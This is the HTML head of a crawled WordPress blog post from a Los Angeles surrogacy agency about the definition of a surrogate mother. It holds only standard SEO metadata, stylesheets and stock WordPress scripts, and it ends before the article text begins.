

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/
body_size: 83439
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Things You Need To Know On The Definition Of Surrogate Mother - Los Angeles Surrogate Agency</title>
	<meta name="description" content="Interested to know about the definition of surrogate mother? Check out this post to get great information on surrogacy and surrogate motherhood." />
	<link rel="canonical" href="https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Things You Need To Know On The Definition Of Surrogate Mother - Los Angeles Surrogate Agency" />
	<meta property="og:description" content="Interested to know about the definition of surrogate mother? Check out this post to get great information on surrogacy and surrogate motherhood." />
	<meta property="og:url" content="https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2015-08-05T17:45:05+00:00" />
	<meta property="article:modified_time" content="2015-08-31T17:49:37+00:00" />
	<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/","url":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/","name":"Things You Need To Know On The Definition Of Surrogate Mother - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"primaryImageOfPage":{"@id":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/#primaryimage"},"image":{"@id":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/#primaryimage"},"thumbnailUrl":"https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother.jpg","datePublished":"2015-08-05T17:45:05+00:00","dateModified":"2015-08-31T17:49:37+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"Interested to know about the definition of surrogate mother? Check out this post to get great information on surrogacy and surrogate motherhood.","breadcrumb":{"@id":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/#primaryimage","url":"https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother.jpg","contentUrl":"https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother.jpg","width":600,"height":400,"caption":"Things You Need To Know On The Definition Of Surrogate Mother"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Things You Need To Know On The Definition Of Surrogate Mother"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Things You Need To Know On The Definition Of Surrogate Mother Comments Feed" href="https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/2060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=2060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fthings-you-need-to-know-on-the-definition-of-surrogate-mother%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fthings-you-need-to-know-on-the-definition-of-surrogate-mother%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
